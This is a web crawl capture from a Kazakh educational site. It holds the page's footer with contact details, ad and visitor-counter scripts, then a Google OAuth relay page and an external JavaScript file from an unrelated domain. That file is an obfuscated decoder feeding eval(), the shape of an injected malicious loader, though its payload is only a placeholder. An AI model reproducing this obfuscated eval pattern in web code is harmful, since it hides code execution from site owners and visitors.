            ownerId: 393849,
            containerId: 'adfox_163757518750046016',
            params: {
                pp: 'i',
                ps: 'fgzz',
                p2: 'hkov'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })</script> </div></div></div></aside><div class="clear"></div><div class="clear"></div></div></div><footer class="fade-in animated4"><div id="footer-widget-area" class="footer-4c container"><div id="footer-first" class="footer-widgets-box"><div id="text-4" class="footer-widget widget_text"><div class="footer-widget-top"><h4></h4></div><div class="footer-widget-container"><div class="textwidget">Телефон:<br /> +7 (7172) 25 23 30<br /> +7 (705) 444 81 51<br /> <br /> Материалдар поштасы: <br />bilim-ainasi@mail.ru<br /> <br /> Ашық сабақ поштасы<br /> Эл.почта для открытых уроков : ou2020@mail.ru</div></div></div></div><div id="footer-second" class="footer-widgets-box"><div id="text-5" class="footer-widget widget_text"><div class="footer-widget-top"><h4></h4></div><div class="footer-widget-container"><div class="textwidget">Примечание! Любое использование (публикация, копирование) материалов не допускается без разрешения редакции! Авторские и косвенные права полностью соxраняются. Возможно несоответствие в мнении авторов и коллектива редакции. За содержание рекламы и объявлении несет ответственность рекламодатель.</div></div></div></div><div id="footer-third" class="footer-widgets-box"><div id="text-6" class="footer-widget widget_text"><div class="footer-widget-top"><h4></h4></div><div class="footer-widget-container"><div class="textwidget"><div class="footer-widget-container" style="text-align: center;"><strong>Сайт разработан</strong></div><div class="footer-widget-container" style="text-align: center;"></div><a href="https://klaster-web.kz/"><img decoding="async" class="aligncenter size-full wp-image-21146" alt="Кластер WEB" src="https://klaster-web.kz/wp-content/themes/invert/images/logo-klaster-web.png" width="100" height="50" /></a></div></div></div></div><div id="footer-fourth" class="footer-widgets-box"><div id="text-7" class="footer-widget widget_text"><div class="footer-widget-top"><h4></h4></div><div class="footer-widget-container"><div class="textwidget"> <span id="_zero_67595"> <noscript> <a href="http://zero.kz/?s=67595" target="_blank"> <img src="https://c.zero.kz/z.png?u=67595" width="88" height="31" alt="ZERO.kz" /> </a> </noscript> </span> <script type="text/javascript">var _zero_kz_ = _zero_kz_ || [];
_zero_kz_.push(["id", 67595]);
_zero_kz_.push(["type", 1]);

(function () {
    var a = document.getElementsByTagName("script")[0],
    s = document.createElement("script");
    s.type = "text/javascript";
    s.async = true;
    s.src = (document.location.protocol == "https:" ? "https:" : "http:")
    + "//c.zero.kz/z.js";
    a.parentNode.insertBefore(s, a);
})();</script>   <script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")</script></div></div></div></div></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom fade-in animated4"><div class="container"><div class="alignleft"></div></div><p style="color:#333;">Жоба сайт жасау <a href="http://joba.kz/%d1%81%d0%b0%d0%b9%d1%82%d1%8b%d2%a3%d1%8b%d0%b7-%d1%82%d0%b0%d0%bd%d1%8b%d0%bc%d0%b0%d0%bb-%d0%b1%d0%be%d0%bb%d0%b0%d0%b4%d1%8b/" style="color:#333;">сайт жасау</a> блог ашу.</p></div></div> <script defer src="https://ru.bilimainasy.kz/wp-content/cache/autoptimize/js/autoptimize_08d9b5c8e2cb203e09446be9dd69c3a2.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fru.bilimainasy.kz&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="chRBKRhtbXIs24xlO_kMrg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="chRBKRhtbXIs24xlO_kMrg"></script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=142279
body_size: 1590
content:
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"jheliyQzo",22,6,58))